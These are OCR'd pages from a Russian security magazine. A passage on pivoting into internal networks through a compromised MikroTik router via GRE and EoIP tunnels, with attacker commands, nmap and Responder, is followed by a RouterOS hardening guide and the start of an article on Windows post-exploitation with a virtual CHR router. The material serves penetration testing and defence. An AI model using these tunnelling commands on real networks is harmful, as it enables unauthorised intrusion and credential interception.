caster@kali:~\$ sudo ip link add name evilgre type gre local 212.100. 144.150 remote 100.132.55.140 caster@kali:~\$ sudo ip addr add 10.10.10.1/24 dev evilgre caster@kali:~\$ sudo ip link set evilgre up

Hactpoйка RouterOS тоже не вызывает проблем — тот же принцип, отличия лишь в синтаксисе:

[pwned@BORDER] > /interface/gre add name=gre1 local-address=100.132. 55.140 remote-address=212.100.144.150 [pwned@BORDER] > /ip/address add address=10.10.10.2/24 interface=gre1

После установки туннеля атакующий должен создать специальные маршруты сквозь RouterOS, а именно через 10.10.10.2. В контексте нашего лабораторного стенда за пограничным RouterOS находятся три подсети:

- $\cdot$  10.10.120.0/24;
- $\cdot$  10.10.140.0/24;
- $\cdot$  10.10.160.0/24.



Теперь атакующий может взаимодействовать с внутренней инфраструктурой и расширять свое присутствие в сети цели. Вот пример Nmap-сканирования против сети 10.10.140.0/24:

#### caster@kali:~\$ sudo nmap -n 10.10.140.0/24 -vvv



Результат сканирования атакующего поверх GRE

На самом деле это не последний вектор туннелирования. Есть еще EoIP, он позволяет транслировать Ethernet-фреймы внутри GRE, а это вектор для L2туннелирования.

#### **L2 EoIP VPN**

Это специфический вектор, при котором атакующий строит L2-туннель сквозь скомпрометированную RouterOS между своим хостом и находящейся по ту сторону сетью.

EoIP (Ethernet over IP) — это проприетарный протокол MikroTik, позволяющий строить L2-туннели поверх интернета, но для этого используется GREинкапсуляция. По факту EoIP - это абсолютно то же самое, что и GRETAPинтерфейсы на Linux, различия лишь в Proto Type (для EoIP в GRE это значение 0х6400, для GRETAP-туннелей - 0х6558).

При постэксплуатации RouterOS атакующий может построить L2-туннель между собой и целевым бриджем с помощью EoIP, однако для работы EoIP в дистрибутивах Linux нужен модуль еојр. Атакующему достаточно создать EoIP-интерфейс в RouterOS, затем поместить его внутрь бриджа (в 90% случаях в конфигурациях RouterOS используются бриджи). На своей стороне атакующему достаточно собрать модуль из репозитория и запустить интерфейс, при этом создав ТАР-интерфейс для корректной работы модуля от katlogic.

Схема туннелирования будет выглядеть следующим образом.



Карта EoIP-туннелирования

Атакующий из интернета может оказаться в целевой сети на уровне L2, но это крайне специфический сценарий и имеет право на существование только в момент постэксплуатации.

Настройки на стороне атакующего выглядят следующим образом: создается ТАР-интерфейс, запускается модуль, туннелю задается ID 11.

caster@kali:~\$ sudo ip tuntap add mode tap tap0 caster@kali:~\$ sudo ip link set tap0 up

#### caster@kali:~/eoip\$ sudo ./eoip tap0 100.132.55.100 212.100.144.100: 11

На стороне RouterOS идентичная ситуация, но при этом нужно поместить созданный EoIP-интерфейс в существующий бридж внутри RouterOS для получения L2-доступа.

#### [caster@MikroTikNightmare] /interface/eoip> add name=nightmare localaddress=212.100.144.100 remote-address=100.132.55.100 tunnel-id=11 [caster@MikroTikNightmare] /interface/bridge/port> add interface= nightmare bridge=LAN-BR

Туннель EoIP уже установлен, задача атакующего — получить адрес на TAPинтерфейсе, после чего он может взаимодействовать с целевой сетью и проводить атаки канального уровня. Причем по DHCP может передаться адрес шлюза по умолчанию из другой сети, а это нарушает сетевую связность, так что этот маршрут нужно будет удалить:

caster@kali:~\$ sudo dhclient -v tap0; sudo route del default

Теперь атакующий может проводить L2-атаки. Вот пример работы Responder внутри EoIP-туннеля:

![](_page_7_Figure_66.jpeg)

#### caster@kali:~\$ sudo responder -I tap0 -vvv

#### **ВЫВОДЫ**

На этом мы заканчиваем рассмотрение атак на сети на основе оборудования MikroTik. Техники необычные, но могут оказаться кстати в определенных ситуациях. В следующем материале поговорим о defensive - то есть настройках, которые предотвратят подобные атаки. З-

#### **COVERSTORY**

**Cloud Core Router** 

BOILDININININ

## Mikro**rik** Base Bush **ANGHI INDIA** WH MKROTK DAYNARE

ЗАЩИЩАЕМ ОБОРУДОВАНИЕ MIKROTIK OT XAKEPCKVIX ATAK

Устройства MikroTik можно часто встретить корпоративных сетях, однако конфиги  $\mathsf B$ в большинстве случаев оставляют желать лучшего  $\sqrt{ }$ ОТКРЫВАЮТ **BO3MOXHOCTb** для целого ряда атак. В этой статье я рас-СМОТРЮ ОСНОВНЫЕ КОНЦЕПЦИИ сетевой безопасности RouterOS с уклоном в защиту от спуфинга, обработку трафика и атаки на панели управления.

![](_page_8_Picture_4.jpeg)

![](_page_8_Picture_5.jpeg)

#### **INFO**

Это ни в коем случае не полноценный мануал по безопасности сетей с MikroTik, и наоборот не все из приведенных примеров применишь на другом оборудовании.

Надежно защитить сеть получится, только если понимать всю ее картину и уметь интегрировать функции безопасности так, чтобы они работали корректно и не нарушали нормальную работу. В этом и есть сложность сетевой безопасности. Сети - основа любых современных организаций, и к работе с ними нужно подходить осторожно.

#### НЕИСПОЛЬЗУЕМЫЕ ИНТЕРФЕЙСЫ

Одно из главных правил хорошего тона - выключать неиспользуемые интерфейсы. Это снижает вероятность несанкционированного подключения. Соблюсти это правило очень просто:

[caster@MikroTikDaymare] /interface/ethernet> set etherX disabled=yes

![](_page_8_Picture_12.jpeg)

#### **INFO**

буду **Bce** примеры демонстрировать Я на RouterOS версии 7, последней на момент написания статьи.

#### DISCOVERY-ПРОТОКОЛЫ

- Discovery-протоколы (DP) уязвимы к двум offensive-векторам:
	- Information Gathering атакующий может извлечь чувствительную информацию против оборудования, рассылающего DP в свои порты; • Neighbor Table Overflow - атакующий может выполнить переполнение
	- таблицы соседей в контексте протоколов CDP/LLDP, что перегружает процессор устройства, а это приводит к DoS. Атака основана на создании ложных DP-кадров и массовой рассылке с прицелом на порт RouterOS.

Лучшая практика — ограничить работу этих протоколов, то есть оставить их только на тех интерфейсах, где это необходимо. Тогда оборудование не будет лишний раз распространять информацию о себе там, где это не НУЖНО.

[caster@MikroTikDaymare] > /ip/neighbor/discovery-settings/set discoverinterface-list=<your interface list> protocol=cdp, lldp, mndp

#### **БЕЗОПАСНОСТЬ WINBOX НА L2**

Winbox может работать на уровне L2, то есть сетевой инженер может обратиться к RouterOS, минуя сетевой уровень. За это отвечает именно МАС Winbox Server, позволяющий подключиться к Winbox без IP-адресации. По умолчанию MAC Winbox Server доступен на всех интерфейсах, и это

нехорошо. Для повышения безопасности рекомендуется разрешить использовать его только на определенных интерфейсах.

Пример: я разрешаю MAC Winbox Server только на внутреннем LAN-листе, где находится LAN-мост для работы внутри сети.

[caster@MikroTikDaymare] /tool/mac-server> set allowed-interface-list= <interface\_list>

Разрешай MAC Winbox Server там, где тебе нужно.

#### **DHCP SNOOPING**

DHCP Snooping — это функция безопасности, которая предотвращает атаку DHCP Spoofing. Атака работает следующим образом: злоумышленник внутри сети поднимает ложный DHCP-сервер для последующей MITM-атаки.

По DHCP может передаваться адрес шлюза по умолчанию, и этим адресом может быть хост атакующего.

DHCP Snooping работает по принципу доверенных и недоверенных портов. На недоверенных портах будут отслеживаться все DHCP-сообщения. Цель в том, чтобы проверить, сгенерированы ли они DHCP-сервером. Ведь если в пользовательском сегменте мы будем видеть сообщения вроде DHCPLEASEQUERY, DHCPOFFER и DHCPACK, то это однозначно аномалия и в пользовательской сети находится DHCP-сервер. На доверенных же портах все DHCP-сообщения будут считаться легитимными. Обычно доверенные порты настраиваются на соединениях между коммутаторами и маршрутизаторами, а недоверенные конфигурируются на портах, куда подключаются конечные станции (например, компьютер, принтер, точки доступа, VoIP).

![](_page_8_Picture_31.jpeg)

#### **INFO**

Подробнее о защите от спуфинга ты найдешь в моей статье «Save Me. Защищаем сети от спуфинг-атак».

B RouterOS DHCP Snooping включается именно на bridge, где все порты устройства уже будут считаться недоверенными. Но чтобы переключить нужный порт, тебе понадобится переходить в настройки самого интерфейса. DHCP Snooping требует вдумчивой настройки, в ходе которой нужно будет отталкиваться от особенностей инфраструктуры.

![](_page_8_Picture_35.jpeg)

#### **INFO**

В DHCP Snooping может использоваться Option 82. Это возможность протокола DHCP, которая применяется для оповещения сервера DHCP о том, с какого порта поступил DHCP-запрос. Также передается информация об использовании DHCP Relay. Некоторые специфические сценарии требуют Option 82, так что при необходимости включай ее. На сайте MikroTik есть страница о настройке Snooping, где учтен сценарий с использованием «Опции 82».

Включаем DHCP Snooping на bridge:

[caster@MikroTikDaymare] > /interface/bridge/set dhcp-snooping=yes <your bridge name>

Назначаем доверенный порт в контексте DHCP Snooping:

[caster@MikroTikDaymare] /interface/bridge/port> set trusted=yes interface=<interface> bridge=<your bridge name> numbers=<interface number on bridge>

На этом конфигурация DHCP Snooping завершена, на недоверенных портах будут отсекаться служебные DHCP-сообщения, которые обычно используются именно DHCP-сервером. Поскольку при атаке злоумышленник должен навязать свой адрес в качестве шлюза сообщением DHCPOFFER, эти настройки помогают полностью предотвратить ее. Однако будь осторожен с настройками, чтобы не вызвать непреднамеренный DoS.

#### НАСТРОЙКА ФАЙРВОЛА

Firewall в RouterOS — это подсистема, которая отвечает за обработку и фильтрацию всех пакетов. К настройке файрвола, на мой взгляд, должно быть особое отношение, потому что от нее зависит и производительность устройства, и уровень безопасности.

Мы не будем здесь подробно рассматривать все возможности файрвола в RouterOS. Их много, и они могут быть крайне полезными и мощными. Но им посвящено множество статей и справочных текстов. На «Хакере», к примеру, можешь почитать статьи «Стена огня. Учимся настраивать файрвол на примере MikroTik» и «Стена огня IvI2. Настраиваем файрвол для отражения атак на примере MikroTik».

Мы же остановимся только на важных моментах, связанных с защитой от продвинутых атак.

#### Корректная обработка трафика

В RouterOS маршрутизируется весь трафик: используется концепция «разрешено всё, что не запрещено». Трафик обрабатывается сверху вниз по правилам. Лучшей практикой считается устанавливать в начале настроек файрвола правила в цепочках INPUT/Forward, которые разрешают соединения Established/Related и отбрасывают соединения Invalid. Кстати говоря, именно благодаря механизму Connection Tracking достигается отслеживание соединений по их состоянию.

[caster@MikroTikDaymare] /ip/firewall/filter> add chain=input action= accept connection-state=established, related log=no log-prefix="" [caster@MikroTikDaymare] /ip/firewall/filter> add chain=input action= drop connection-state=invalid log=no log-prefix="" [caster@MikroTikDaymare] /ip/firewall/filter> add chain=forward

action=accept connection-state=established, related log=no log-prefix=  $\overline{u}$ 

[caster@MikroTikDaymare] /ip/firewall/filter> add chain=forward action=drop connection-state=invalid log=no log-prefix=""

#### Аккуратная работа с ICMP

Также стоит разрешить работу протокола ICMP и при этом с небольшим ограничением на число пакетов в секунду, чтобы избежать потенциального DDoS по протоколу ICMP. Часто весь трафик ICMP блокируют на внешнем периметре, однако это может повлиять на работу PMTUD, который помогает бороться с избыточной фрагментацией при нестандартных значениях MTU.

#### [caster@MikroTikDaymare] /ip/firewall/filter> add chain=input action=accept protocol=icmp in-interface-list=<WAN\_Interface> limit=50/5s, 2: packet log=no log-prefix=""

#### **TTL Shift**

Если твое оборудование выступает прокси-сервером и есть необходимость скрыть его IP-адрес из трассировки, то нужно в таблице Mangle в цепочке PREROUTING смещать TTL с инкрементом +1:

[caster@MikroTikDaymare] /ip/firewall/mangle> add chain=prerouting action=change-ttl new-ttl=increment:1 passthrough=yes in-interface= <internal\_interface\_for\_ttl\_shift> log=no log-prefix=""

#### Риск DNS-флуда

Следи за тем, чтобы наружу не торчал порт протокола DNS, на который может прилететь потенциальный DDoS. Нередко случается так, что именно по DNS приходит DDoS-атака на MikroTik. Очень часто бывает, что в настройках DNS на MikroTik стоит галочка Allow Remote Requests, которая позволяет RouterOS быть DNS-сервером. Обычно это встречается для внутренней инфраструктуры, но порт может торчать и на внешнем интерфейсе, смотрящем в сторону интернета.

#### **Drop All Other**

В конце списка правил файрвола всегда должен стоять запрет Drop All Other для внешнего интерфейса RouterOS (того, который смотрит именно в сторону интернета; RouterOS не различает внутренние и внешние интерфейсы). Оно будет запрещать все неразрешенные подключения к маршрутизатору, однако позаботься о том, чтобы сверху были все необходимые правила для твоих протоколов, тогда финальное правило не будет нарушать сетевую связность. Правило Drop All Other должно идти в конце списка правил абсолютно любого файрвола.

#### [caster@MikroTikDaymare] /ip/firewall/filter> add chain=input action=drop in-interface=<WAN\_Interface> log=no log-prefix=""

#### ДИНАМИЧЕСКАЯ МАРШРУТИЗАЦИЯ

Безопасность протоколов динамической маршрутизации (Dynamic Routing Protocols, DRP) имеет особое значение, поскольку малейшее воздействие на AS частично парализует внутреннюю сеть. К тому же на домен динамической маршрутизации возможны различные атаки, к которым нужно быть готовым. Дальше речь пойдет о безопасности именно протокола OSPF (Open Shortest Path First), который поддерживается RouterOS.

#### Пассивные интерфейсы

Настройка пассивных интерфейсов для динамической маршрутизации позволяет роутеру запретить рассылать объявления через некоторые интерфейсы. По умолчанию без настройки пассивных интерфейсов он рассылает объявления во все интерфейсы, а это подвергает домен маршрутизации большому риску.

Ниже параметр *passive* указывает на пассивный интерфейс.

#### [caster@MikroTikDaymare] /routing/ospf/interface-template> add interfaces=<interface> passive area=backbone

#### Криптографическая аутентификация

Применение аутентификации в доменах маршрутизации позволяет сделать так, чтобы подключаться к ним могли только авторизованные маршрутизаторы. Однако аутентификация настраивается с помощью паролей. Так что обязательно нужно позаботиться о том, чтобы эти пароли были достаточно стойкими. Если злоумышленник получит значение хеша из дампа трафика, то он может попытаться вскрыть пароль перебором. А с паролем он уже без труда подключится к домену маршрутизации.

Настройка ниже использует SHA-384. Кстати говоря, Ettercap сможет выдернуть любой MD5/SHA-хеш, что даст атакующему возможность попробовать сбрутить пароль от домена OSPF. Опять же следи за стойкостью парольной фразы.

#### [caster@MikroTikDaymare] /routing/ospf/interface-template> set auth=sha384 auth-key=<auth\_key> auth-id=<auth\_id> numbers=X

#### **БЕЗОПАСНОСТЬ СИСТЕМЫ РЕЗЕРВИРОВАНИЯ VRRP**

Безопасность системы горячего резервирования VRRP может быть под угрозой, так как атакующий может провести FHRP Master-спуфинг и MITM-атаку. Ввиду особенностей работы VRRP здесь невозможно установить приоритет 255, поэтому придется действовать более жестко. Есть два действенных способа.

Способ первый — криптографическая аутентификация. Она защищает домен VRRP с помощью специальной парольной фразы, не зная которую атакующий не проведет спуфинг. Опять же нужно позаботиться, чтобы ключ аутентификации был устойчив к брутфорсу. В RouterOS для защиты VRRP используется протокол из репертуара IPSec - АН. Уточнив у разработчиков RouterOS, я узнал, что его реализация в RouterOS основана на HMAC-MD5.

#### [caster@MikroTikDaymare] /interface/vrrp> add interface=<interface> priority=<priority\_value> version=2 vrid=<group\_id\_number> authentication=ah password

Второй способ — фильтрация средствами файрвола. Для VRRPv3 аутентификация больше не поддерживается, однако с этим нужно тоже что-то делать. С помощью таблиц Mangle и Raw можно заранее разрешить VRRP с легитимных VRRP-маршрутизаторов, а затем блокировать остальные VRRPпакеты. Этот вариант даст наименьшую нагрузку на процессор. Получится, что в разрешаемых правилах нет адреса атакующего хоста, поэтому любые его попытки провести атаку на домен VRRP будут тщетны.

[caster@MikroTikDaymare] /ip/firewall/mangle> add chain=prerouting action=accept protocol=vrrp src-address=<first\_vrrp\_speaker\_ip> ininterface=<interface> log=no log-prefix=""

[caster@MikroTikDaymare] /ip/firewall/mangle> add chain=prerouting action=accept protocol=vrrp src-address=<second\_vrrp\_speaker\_ip> ininterface=<interface> log=no log-prefix=""

[caster@MikroTikDaymare] /ip/firewall/raw> add chain=prerouting action=drop in-interface=<interface> log=no log-prefix="" protocol=vrrp

#### Проблема псевдобалансировки

Настраиваем RouterOS1:

VRRP, конечно, обеспечивает отказоустойчивость, однако по факту в логической группе работает только один маршрутизатор, когда остальные пребывают в режиме ожидания.

Если в твоей сети несколько устройств с RouterOS и несколько сегментов VLAN, ты можешь задействовать все RouterOS в твоей сети, например: • RouterOS1 будет MASTER за VLAN 120 и VLAN 140, а за VLAN 180 и VLAN 220 он будет васкир;

• RouterOS2 будет MASTER за VLAN 180 и VLAN 220, за VLAN 120 и VLAN 140 он будет васкир. То есть конфигурация зеркальна RouterOS1.

Этот прием называется псевдобалансировкой. Конечно, тут нет того же round robin, но хотя бы все роутеры в домене VRRP будут работать. Для MASTER приоритет 200, для BACKUP - 90. Цифры и VLAN ID я взял из головы для симуляции такого сценария.

![](_page_8_Picture_857.jpeg)

[caster@RouterOS2] /interface/vrrp> add interface=vlan120 name=vrrp120 preemption-mode=no priority=90 vrid=120

[caster@RouterOS2] /interface/vrrp> add interface=vlan140 name=vrrp140 preemption-mode=no priority=90 vrid=140

[caster@RouterOS2] /interface/vrrp> add interface=vlan180 name=vrrp180 priority=254 vrid=180

[caster@RouterOS2] /interface/vrrp> add interface=vlan220 name=vrrp220 priority=254 vrid=220

Таким образом возникает псевдобалансировка. Два RouterOS настроены зеркально, они оба готовы к замене вышедшего из строя MASTER-роутера. При этом задействуются все мощности внутри сегмента, второстепенное оборудование не будет простаивать. Также учитывай, что в RouterOS PREEMPT-режим включен по умолчанию, он позволяет упавшему ранее MASTER-роутеру вернуть себе эту роль, когда его заменил один из BACKUPроутеров. Для бэкап-роутеров, соответственно, PREEMPT выключается

#### **БЕЗОПАСНОСТЬ ДЕРЕВА STP**

STP (Spanning Tree Protocol) - это L2-протокол, защищающий компьютерную сеть от широковещательных штормов путем блокировки избыточных физических соединений. Дело в том, что у Ethernet-кадров нет поля TTL, и широковещательный трафик будет бесконечно бегать по канальным соединениям, если возникнет коммутационная петля. Протокол работает исключительно на канальном уровне, и для общения используются фреймы BPDU 802.3. Обычно на управляемых коммутаторах STP включен по умолчанию.

Однако атакующий может отправить в сторону коммутатора STP BPDUкадр с наименьшим значением приоритета, что даст ему шанс перехватить роль корневого коммутатора. Такой ход событий приводит либо к частичной MITM-атаке, либо к DoS.

Защититься от спуфинга в дереве STP можно при помощи BPDU Guard. Этот механизм будет блокировать порт, если на него придет BPDU-кадр, который обычно используется только для согласования между коммутаторами в домене STP. Именно благодаря рассылке BPDU с наименьшим значением приоритета атакующий может перехватить роль корневого коммутатора, тем самым осуществив частичную MITM-атаку.

BPDU Guard настраивается именно на портах, которые находятся под мос-TOM.

#### [caster@MikroTikDaymare] /interface/bridge/port> set bpdu-guard=yes interface=<interface> bridge=<bridge> numbers=X

Вот и вся настройка. BPDU Guard в этом плане не доставляет хлопот.

#### Осторожность при выборе STP Root

Корневым коммутатором STP обычно становится коммутатор с наименьшим МАС-адресом. Ты должен учитывать этот аспект, потому что, если корневым коммутатором станет какой-нибудь старый D-Link, это может сказаться на производительности сети. Также бывают случаи, когда по STP блокируются линки, идущие в сторону маршрутизаторов FHRP Master, тогда трафик может начать идти не по оптимальному пути. Настраивай коммутатор STP Root (и STP Root Secondary) с учетом особенностей инфраструктуры.

#### БЕЗОПАСНОСТЬ ПАНЕЛИ УПРАВЛЕНИЯ (МGMT)

#### Защита RMI

MGMT - это специальные интерфейсы управления, которые позволяют настраивать устройство. В RouterOS для этого используются следующие службы:  $\cdot$  Telnet (TCP/23);

- API (TCP/8728);
- API-SSL (TCP/8729);
- · SSH (TCP/22);
- HTTP (TCP/80);
- HTTPS (TCP/443);
- Winbox (TCP/8291).

Для панелей управления необходимо установить ограничение: доступ только из администраторской подсети. Это позволяет предотвратить попытки брутфорса учетных данных из остальных подсетей, так как все подключения из других сетей будут отброшены.

#### [caster@MikroTikDaymare] /ip/service> set address=<MGMT Subnet Address/24> <protocol\_name>

Однако даже в администраторской подсети есть вероятность брутфорса, если один из компьютеров администратора будет заражен трояном. На этот случай можно дополнительно усилить защиты следующим образом:

- добавить цепочки правил для предотвращения брутфорса в таблицы Mangle/Raw;
- использовать только протокол SSH и аутентификацию по ключу;
- сменить номера портов (это, конечно, не полная мера безопасности,
- но может усложнить поиск порта управления оборудованием); • если не используются API/API-SSL, то их лучше выключить, по ним тоже возможен брутфорс.

#### Защита учетных записей на оборудовании

На своем оборудовании придерживайся концепции наименьших привилегий, не разбрасывайся full-учетками на железе и следи, у какого инженера какой доступ к оборудованию и какие возможности для настройки. Также для оптимизации управления учетками можно поднять ААА-сервер, где учетные записи будут храниться централизованно и ими легко будет управлять.

#### **ВЫВОДЫ**

На этом моя статья подходит к концу. Это не полный мануал по безопасности MikroTik, однако я старался акцентировать внимание на критических механизмах безопасности, к которым должно быть особое отношение в корпоративных сетях. Именно неверные настройки безопасности внутри сети создают большее число проблем. Полагаю, так происходит из-за халатности сетевых инженеров. Оно и понятно: сети, бывает, не меняются десятилетиями, и об отсутствии нужных настроек просто забывают.

Системы RouterOS и Switch OS, которые используются в оборудовании MikroTik, тоже еще далеки от идеала. В них отсутствуют такие механизмы, как DAI, RA Guard, SAVI, Port Security. Продукты MikroTik очень популярны, однако у их разработчиков есть еще огромное поле для деятельности.

Думаю, в ближайшем будущем я выпущу вторую часть этой работы, где разберу еще больше аспектов безопасности МікrоТік. З

## CASTER REMIX

ИСПОЛЬЗУЕМ **BUPTYAЛЬНЫЙ MIKROTIK** ДЛЯ ПОСТЭКСПЛУАТАЦИИ WINDOWS

Недавно я нашел новый способ организа-L2-туннелирования против сетей ЦИИ Windows. Вдохновившись идеей пингвина-супершпиона, я продемонстрирую постэксплуатацию Windows с помощью виртуального MikroTik CHR, который позволит провести пивотинг и получить L2-доступ к целевой сети.

![](_page_9_Picture_4.jpeg)

**Caster Network Security Expert** @wearecaster

![](_page_9_Picture_6.jpeg)

#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

17 июня 2020 года в «Хакере» вышла статья Андрея Жукова (@s0i37) про интересный способ постэксплуатации Windows: для дальнейшего продвижения по сети и перехвата учетных данных внутри создается виртуальная машина на Linux. Для достижения своей цели Андрей использовал VirtualBox в silent-режиме. Основная идея в том, чтобы виртуальная машина на Linux работала в режиме моста, причем в сам мост на Linux помещается интерфейс, который смотрит в сторону реальной ОС. Так у этой машины появляется L2-доступ, который открывает возможности для атак канального уровня, таких как ARP-спуфинг или LLMNR/NBNS-спуфинг. Важный момент: эта техника требует прав администратора на скомпрометированной Windowsмашине.

![](_page_9_Picture_10.jpeg)

#### **CASTER REMIX**

Я вдохновился идеей s0i37, когда пытался найти новые способы L2-туннелирования против Windows. Мне пришла в голову мысль запустить виртуальный роутер MikroTik CHR внутри реальной Windows с помощью VirtualBox.

CHR (Cloud Hosted Router) — это виртуальный маршрутизатор MikroTik, который можно установить с помощью технологий виртуализации. И у него тоже есть возможность деплоя на VirtualBox. Я выбрал именно его, так как RouterOS 7 - очень гибкий и многофункциональный инструмент. В нем есть необходимый VXLAN, который работает стабильно. На основе идеи s0i37 я придумал следующую концепцию:

- деплой CHR внутри Windows при постэксплуатации;
